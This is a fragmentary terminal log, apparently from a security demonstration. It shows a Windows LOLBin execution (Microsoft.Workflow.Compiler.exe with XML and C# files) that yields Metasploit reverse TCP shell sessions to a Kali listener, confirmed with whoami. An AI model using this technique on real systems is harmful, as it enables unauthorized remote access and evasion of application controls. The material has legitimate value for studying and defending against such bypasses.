 C:\Windows\Microsoft.NET\Framework\v4.0.30319>Microsoft.Workflow.Compiler.exe 1.xml 1.cs
root@kali: ~
C:\Windows\Microsoft.NET\Framework\v4.0.30319>exit
^C
Abort session 1? [y/N]  y
""
[*] 192.168.0.105 - Command shell session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Sending stage (336 bytes) to 192.168.0.105
[*] Command shell session 2 opened (192.168.0.107:12138 -> 192.168.0.105:50634)
at 2020-02-26 10:18:07 +0000
C:\Windows\Microsoft.NET\Framework\v4.0.30319>More? More? More? More? More?
C:\Windows\Microsoft.NET\Framework\v4.0.30319>
whoami
C:\Windows\Microsoft.NET\Framework\v4.0.30319>whoami
w\y